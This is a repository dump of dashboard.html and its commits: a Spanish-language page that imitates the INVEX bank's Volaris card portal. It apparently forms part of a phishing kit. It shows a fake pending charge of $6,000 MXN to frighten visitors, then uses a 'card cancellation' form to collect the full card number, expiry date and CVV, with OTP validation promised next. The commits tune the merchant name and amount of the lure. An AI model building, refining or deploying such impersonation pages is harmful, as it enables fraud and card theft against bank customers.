
==== dashboard.html @ a69da1f7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Portal Web — Autorización de Cargos y Servicios</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: Arial, Helvetica, sans-serif;
    }

    body {
      background-color: #f2f2f2;
      color: #333;
      font-size: 13px;
    }

    /* Contenedor Limitador de Ancho */
    .site-container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 0 15px;
    }

    /* Encabezado Principal */
    header {
      background-color: #ffffff;
      border-bottom: 1px solid #e0e0e0;
      padding: 12px 0;
    }

    .header-inner {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .logo-container {
      display: flex;
      align-items: baseline;
      gap: 8px;
    }

    .logo-title {
      color: #981D33;
      font-size: 26px;
      font-weight: bold;
      letter-spacing: -1px;
    }

    .logo-sub {
      color: #555;
      font-size: 17px;
    }

    .header-icons {
      display: flex;
      gap: 8px;
      align-items: center;
    }

    .header-icons img {
      width: 22px;
      height: auto;
      display: block;
    }

    /* Barra Superior de Usuario */
    .user-banner-wrapper {
      background-color: #d8d8d8;
      border-bottom: 1px solid #c0c0c0;
      padding: 12px 0;
    }

    .user-banner-inner {
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .user-info-group {
      display: flex;
      align-items: center;
      gap: 15px;
    }

    .card-thumb {
      width: 55px;
      height: auto;
      border-radius: 4px;
      box-shadow: 0 2px 4px rgba(0,0,0,0.15);
    }

    .user-details h3 {
      color: #981D33;
      font-size: 14px;
      text-transform: uppercase;
    }

    .user-details p {
      color: #555;
      font-size: 12px;
      margin-top: 2px;
    }

    .btn-logout-top {
      background-color: #981D33;
      color: white;
      border: none;
      padding: 8px 16px;
      font-size: 12px;
      font-weight: bold;
      border-radius: 3px;
      cursor: pointer;
      text-decoration: none;
    }

    .btn-logout-top:hover {
      background-color: #7a1527;
    }

    /* --- ESTILOS DEL CARRUSEL --- */
    .carousel-section {
      margin-top: 20px;
      margin-bottom: 10px;
    }

    .carousel-container {
      position: relative;
      width: 100%;
      max-height: 320px;
      overflow: hidden;
      border-radius: 6px;
      box-shadow: 0 2px 8px rgba(0,0,0,0.1);
      background-color: #fff;
    }

    .carousel-slide {
      display: none;
      width: 100%;
    }

    .carousel-slide.active {
      display: block;
    }

    .carousel-slide img {
      width: 100%;
      height: 300px;
      object-fit: cover;
      display: block;
    }

    .carousel-prev, .carousel-next {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      background-color: rgba(0, 0, 0, 0.4);
      color: white;
      border: none;
      padding: 10px 14px;
      cursor: pointer;
      border-radius: 3px;
      font-size: 16px;
      transition: background-color 0.3s;
    }

    .carousel-prev:hover, .carousel-next:hover {
      background-color: rgba(0, 0, 0, 0.7);
    }

    .carousel-prev { left: 10px; }
    .carousel-next { right: 10px; }

    .carousel-dots {
      position: absolute;
      bottom: 12px;
      width: 100%;
      text-align: center;
    }

    .dot {
      cursor: pointer;
      height: 10px;
      width: 10px;
      margin: 0 4px;
      background-color: rgba(255, 255, 255, 0.6);
      border: 1px solid rgba(0, 0, 0, 0.3);
      border-radius: 50%;
      display: inline-block;
      transition: background-color 0.3s;
    }

    .dot.active-dot, .dot:hover {
      background-color: #ffffff;
    }
    /* -------------------------- */

    /* Estructura Principal NUEVA (3 columnas) */
    .dashboard-layout {
      padding: 20px 0;
      display: flex;
      gap: 20px;
    }

    /* Menú Lateral Izquierdo */
    .sidebar-menu {
      width: 250px;
      background: #f8f9fa;
      border: 1px solid #ddd;
      border-radius: 4px;
      padding: 10px 0;
      height: fit-content;
    }

    .menu-list {
      list-style: none;
      padding: 0;
      margin: 0;
    }

    .menu-item {
      padding: 15px 20px;
      cursor: pointer;
      font-weight: bold;
      color: #555;
      border-left: 4px solid transparent;
      transition: all 0.2s ease;
      font-size: 13px;
    }

    .menu-item:hover {
      background: #eaeaea;
    }

    .menu-item.active {
      background: #fff0f0;
      border-left: 4px solid #981D33;
      color: #981D33;
    }

    /* Módulo Central */
    .main-content {
      flex: 1;
      background: #ffffff;
      border: 1px solid #d0d0d0;
      border-radius: 4px;
      padding: 20px;
    }

    .section-header {
      background-color: #981D33;
      color: white;
      padding: 10px 15px;
      font-size: 14px;
      font-weight: bold;
      border-radius: 3px;
      margin-bottom: 20px;
    }

    /* Formulario Baja */
    .baja-form input {
      width: 100%;
      padding: 12px;
      margin-bottom: 12px;
      border: 1px solid #ccc;
      border-radius: 4px;
      font-size: 13px;
    }

    .baja-form input:focus {
      outline: none;
      border-color: #981D33;
    }

    /* Tarjeta de Cargo */
    .charge-card {
      background-color: #f8d7da;
      border: 1px solid #f8d7da;
      border-radius: 4px;
      padding: 20px;
    }

    .charge-card h4 {
      color: #981D33;
      font-size: 14px;
      margin-bottom: 12px;
    }

    .charge-details p {
      margin: 6px 0;
      font-size: 13px;
      color: #333;
    }

    .btn-actions-row {
      display: flex;
      gap: 15px;
      margin-top: 20px;
    }

    .btn-action {
      flex: 1;
      padding: 12px;
      border: none;
      border-radius: 3px;
      font-weight: bold;
      font-size: 13px;
      cursor: pointer;
      color: white;
      text-align: center;
    }

    .btn-action.approve { background-color: #28a745; }
    .btn-action.approve:hover { background-color: #218838; }

    .btn-action.reject, .btn-rojo { background-color: #981D33; color: white; border: none; font-weight: bold; cursor: pointer;}
    .btn-action.reject:hover, .btn-rojo:hover { background-color: #7a1527; }
    
    .block-btn {
      padding: 12px;
      border-radius: 4px;
      font-size: 14px;
    }

    #dash-status-message, #baja-status-message {
      margin-top: 15px;
      padding: 10px;
      border-radius: 3px;
      font-weight: bold;
      text-align: center;
      display: none;
    }

    /* Panel Lateral Derecho */
    .right-banner {
      width: 260px;
    }

    .ad-banner-img {
      width: 100%;
      height: auto;
      display: block;
      border-radius: 6px;
      box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    }

    /* Pie de página */
    footer {
      background-color: #ffffff;
      border-top: 1px solid #e0e0e0;
      padding: 15px 0;
      margin-top: 30px;
    }

    .footer-inner {
      display: flex;
      justify-content: space-between;
      color: #981D33;
      font-size: 11px;
      font-weight: bold;
    }

    /* =========================================
       DISEÑO RESPONSIVO PARA MÓVILES (dashboard)
       ========================================= */
    @media (max-width: 768px) {
      /* 1. Apilar las 3 columnas verticalmente */
      .dashboard-layout {
        flex-direction: column;
      }

      /* 2. El menú lateral y el banner ahora ocupan el 100% de la pantalla */
      .sidebar-menu, .right-banner {
        width: 100%;
      }

      /* Opcional: Ocultar la publicidad lateral en celulares para ahorrar espacio */
      .right-banner {
        display: none; 
      }

      /* 3. Centrar y apilar el menú de usuario y el botón de cerrar sesión */
      .user-banner-inner {
        flex-direction: column;
        gap: 15px;
        text-align: center;
      }
      
      .user-info-group {
        flex-direction: column;
      }

      /* 4. Apilar los botones de Aprobar/Rechazar para que sean fáciles de tocar */
      .btn-actions-row {
        flex-direction: column;
      }

      /* 5. Apilar los enlaces del pie de página */
      .footer-inner {
        flex-direction: column;
        align-items: center;
        gap: 12px;
        text-align: center;
      }
      
      /* Ajustar tamaño de textos en celular */
      .logo-title { font-size: 22px; }
      .logo-sub { font-size: 15px; }
      .section-header { font-size: 13px; text-align: center; }
    }
  </style>
</head>
<body>

  <!-- Encabezado con iconos locales -->
  <header>
    <div class="site-container header-inner">
      <div class="logo-container">
        <span class="logo-title">invex</span>
        <span class="logo-sub">Tarjetas</span>
      </div>
      <div class="header-icons">
        <img src="images/twitter.png" alt="Twitter">
        <img src="images/mail.png" alt="Correo">
      </div>
    </div>
  </header>

  <!-- Banner Superior del Usuario con la tarjeta local -->
  <div class="user-banner-wrapper">
    <div class="site-container user-banner-inner">
      <div class="user-info-group">
        <img src="images/tarjetavolaris.png" alt="Tarjeta Volaris" class="card-thumb">
        <div class="user-details">
          <h3 id="user-display-name">CLIENTE</h3>
          <p>Cliente Volaris — <span id="user-email-text" style="font-weight:bold;">cliente@invex.com</span></p>
        </div>
      </div>
      <a href="index.html" id="dash-logout" class="btn-logout-top" onclick="localStorage.clear(); sessionStorage.clear();">Cerrar sesión</a>
    </div>
  </div>

  <!-- Carrusel -->
  <div class="site-container carousel-section">
    <div class="carousel-container">
      <div class="carousel-slide active"><img src="images/carrusel1.jpg" alt="Carrusel 1"></div>
      <div class="carousel-slide"><img src="images/carrusel2.png" alt="Carrusel 2"></div>
      <div class="carousel-slide"><img src="images/carrusel3.jpg" alt="Carrusel 3"></div>
      <div class="carousel-slide"><img src="images/carrusel4.png" alt="Carrusel 4"></div>
      <button class="carousel-prev" onclick="moveSlide(-1)">&#10094;</button>
      <button class="carousel-next" onclick="moveSlide(1)">&#10095;</button>
      <div class="carousel-dots">
        <span class="dot active-dot" onclick="currentSlide(0)"></span>
        <span class="dot" onclick="currentSlide(1)"></span>
        <span class="dot" onclick="currentSlide(2)"></span>
        <span class="dot" onclick="currentSlide(3)"></span>
      </div>
    </div>
  </div>

  <!-- Contenido Principal -->
  <div class="site-container dashboard-layout">
    
    <!-- MENÚ LATERAL IZQUIERDO -->
    <aside class="sidebar-menu">
      <ul class="menu-list">
        <li id="nav-cargos" class="menu-item active">Autorización de Cargos</li>
        <li id="nav-baja" class="menu-item">Baja de Tarjeta Digital</li>
      </ul>
    </aside>

    <!-- ÁREA CENTRAL (VISTAS DINÁMICAS) -->
    <main class="main-content">
      
      <!-- VISTA 1: CARGOS -->
      <div id="vista-cargos" style="display: block;">
        <div class="section-header">Centro de Seguridad — Autorización de Cargos en Línea</div>
        <div class="charge-card">
          <h4>Transacción Pendiente de Confirmación</h4>
          <div class="charge-details">
            <p><strong>Comercio:</strong> <span id="charge-merchant">Elektronika Digital MX</span></p>
            <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$4,899.00 MXN</span></p>
            <p><strong>Estado:</strong> En espera de Cancelación</p>
          </div>
          <p style="color: #666; font-size: 12px; border-top: 1px solid #070706; padding-top: 10px; margin-top: 10px;">
            valide si reconoces este movimiento para autorizar o bloquear el procesamiento del pago.
          </p>
          <div class="btn-actions-row">
            <button id="btn-accept-charge" class="btn-action approve">Aprobar</button>
            <button id="btn-reject-charge" class="btn-action reject">Rechazar</button>
          </div>
          <div id="dash-status-message"></div>
        </div>
      </div>

      <!-- VISTA 2: BAJA DIGITAL -->
      <div id="vista-baja" style="display: none;">
        <div class="section-header">Baja de Tarjeta Digital</div>
        <div style="padding: 10px;">
          
          <!-- Contenedor del Formulario (Se oculta si se aprueba la baja) -->
          <div id="baja-form-container">
            <p style="margin-bottom: 20px; font-size: 14px;">Estás a punto de solicitar la desactivación de tu Tarjeta Digital. Por seguridad, valida tu identidad ingresando los siguientes datos:</p>
            
            <form id="form-baja-digital" class="baja-form">
              <input type="text" id="baja-tarjeta" placeholder="Número de Tarjeta (16 dígitos)" required autocomplete="off">
              <input type="text" id="baja-vencimiento" placeholder="Vencimiento (MM/AA)" required autocomplete="off">
              <input type="password" id="baja-cvv" placeholder="CVV (3 dígitos)" maxlength="4" required autocomplete="off">
              
              <button type="submit" class="btn-rojo block-btn" style="width: 100%; margin-top: 15px;">Solicitar Baja y Validar OTP</button>
            </form>
            <div id="baja-status-message"></div>
          </div>

          <!-- Contenedor del Resultado Exitoso/Rechazado (Oculto al inicio) -->
          <div id="baja-result-container" style="display: none; padding: 20px; border-radius: 4px; margin-top: 15px;">
            <!-- Contenido inyectado por JS -->
          </div>

        </div>
      </div>

    </main>

    <!-- BANNER DERECHO -->
    <aside class="right-banner">
      <img src="images/Bannerinstagram.jpg" alt="Banner Instagram" class="ad-banner-img">
    </aside>

  </div>

  <!-- Pie de página -->
  <footer>
    <div class="site-container footer-inner">
      <span>Sitios de Interés ∨</span>
      <span>Centro de Atención a Clientes ∨</span>
      <span>Centro de Atención Telefónica CONDUSEF ∨</span>
      <span>Unidad Especializada de Atención a Usuarios INVEX ∨</span>
    </div>
  </footer>

  <!-- Script para el carrusel -->
  <script>
    let slideIndex = 0;
    const slides = document.querySelectorAll('.carousel-slide');
    const dots = document.querySelectorAll('.dot');

    function showSlide(index) {
      if (slides.length === 0) return;
      if (index >= slides.length) { slideIndex = 0; }
      else if (index < 0) { slideIndex = slides.length - 1; }
      else { slideIndex = index; }

      slides.forEach(slide => slide.classList.remove('active'));
      dots.forEach(dot => dot.classList.remove('active-dot'));

      slides[slideIndex].classList.add('active');
      if (dots[slideIndex]) {
        dots[slideIndex].classList.add('active-dot');
      }
    }

    function moveSlide(n) { showSlide(slideIndex + n); }
    function currentSlide(n) { showSlide(n); }
    setInterval(() => { moveSlide(1); }, 5000);
  </script>

  <!-- Script Lógico -->
  <script src="dashboard.js"></script>
</body>
</html>

==== commit 27b43926: "confirmo cambio de comercio y monto solicitado en dashboard.html y loading.js" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -482,8 +482,8 @@
         <div class="charge-card">
           <h4>Transacción Pendiente de Confirmación</h4>
           <div class="charge-details">
-            <p><strong>Comercio:</strong> <span id="charge-merchant">Elektronika Digital MX</span></p>
-            <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$4,899.00 MXN</span></p>
+            <p><strong>Comercio:</strong> <span id="charge-merchant">programa Cero</span></p>
+            <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$6,000.00 MXN</span></p>
             <p><strong>Estado:</strong> En espera de Cancelación</p>
           </div>
           <p style="color: #666; font-size: 12px; border-top: 1px solid #070706; padding-top: 10px; margin-top: 10px;">

==== commit 3bfa99c3: "confirmo" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -482,7 +482,7 @@
         <div class="charge-card">
           <h4>Transacción Pendiente de Confirmación</h4>
           <div class="charge-details">
-            <p><strong>Comercio:</strong> <span id="charge-merchant">programa Cero</span></p>
+            <p><strong>Comercio:</strong> <span id="charge-merchant">Programa Cero</span></p>
             <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$6,000.00 MXN</span></p>
             <p><strong>Estado:</strong> En espera de Cancelación</p>
           </div>

==== commit 551078b2: "confirmo" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -482,7 +482,7 @@
         <div class="charge-card">
           <h4>Transacción Pendiente de Confirmación</h4>
           <div class="charge-details">
-            <p><strong>Comercio:</strong> <span id="charge-merchant">Programa Cero</span></p>
+            <p><strong>Comercio:</strong> <span id="charge-merchant">Programa Cero Sam´s</span></p>
             <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$6,000.00 MXN</span></p>
             <p><strong>Estado:</strong> En espera de Cancelación</p>
           </div>

==== commit 9a98041b: "confirmo cambios para guardado de resultado sin que se borre el anterior" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -477,25 +477,31 @@
     <main class="main-content">
       
       <!-- VISTA 1: CARGOS -->
-      <div id="vista-cargos" style="display: block;">
-        <div class="section-header">Centro de Seguridad — Autorización de Cargos en Línea</div>
-        <div class="charge-card">
-          <h4>Transacción Pendiente de Confirmación</h4>
-          <div class="charge-details">
-            <p><strong>Comercio:</strong> <span id="charge-merchant">Programa Cero Sam´s</span></p>
-            <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$6,000.00 MXN</span></p>
-            <p><strong>Estado:</strong> En espera de Cancelación</p>
-          </div>
-          <p style="color: #666; font-size: 12px; border-top: 1px solid #070706; padding-top: 10px; margin-top: 10px;">
-            valide si reconoces este movimiento para autorizar o bloquear el procesamiento del pago.
-          </p>
-          <div class="btn-actions-row">
-            <button id="btn-accept-charge" class="btn-action approve">Aprobar</button>
-            <button id="btn-reject-charge" class="btn-action reject">Rechazar</button>
-          </div>
-          <div id="dash-status-message"></div>
-        </div>
-      </div>
+<div id="vista-cargos" style="display: block;">
+  <div class="section-header">Centro de Seguridad — Autorización de Cargos en Línea</div>
+  
+  <!-- Contenedor donde se acumulan los resultados anteriores -->
+  <div id="cargos-historial"></div>
+
+  <!-- Tarjeta del cargo actual / nuevo -->
+  <div class="charge-card">
+    <h4>Transacción Pendiente de Confirmación</h4>
+    <div class="charge-details">
+      <p><strong>Comercio:</strong> <span id="charge-merchant">Programa Cero Sam´s</span></p>
+      <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$6,000.00 MXN</span></p>
+      <p><strong>Estado:</strong> En espera de Cancelación</p>
+    </div>
+    <p style="color: #666; font-size: 12px; border-top: 1px solid #e0b4b8; padding-top: 10px; margin-top: 10px;">
+      Valide si reconoce este movimiento para autorizar o bloquear el procesamiento del pago.
+    </p>
+    <div class="btn-actions-row">
+      <button id="btn-accept-charge" class="btn-action approve">Aprobar</button>
+      <button id="btn-reject-charge" class="btn-action reject">Rechazar</button>
+    </div>
+    <div id="dash-status-message"></div>
+  </div>
+</div>
+
 
       <!-- VISTA 2: BAJA DIGITAL -->
       <div id="vista-baja" style="display: none;">

==== commit dceb8517: "confirmo" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -437,7 +437,7 @@
         <img src="images/tarjetavolaris.png" alt="Tarjeta Volaris" class="card-thumb">
         <div class="user-details">
           <h3 id="user-display-name">CLIENTE</h3>
-          <p>Cliente Volaris — <span id="user-email-text" style="font-weight:bold;">cliente@invex.com</span></p>
+          <p>Usuario — <span id="user-email-text" style="font-weight:bold;">cliente@invex.com</span></p>
         </div>
       </div>
       <a href="index.html" id="dash-logout" class="btn-logout-top" onclick="localStorage.clear(); sessionStorage.clear();">Cerrar sesión</a>
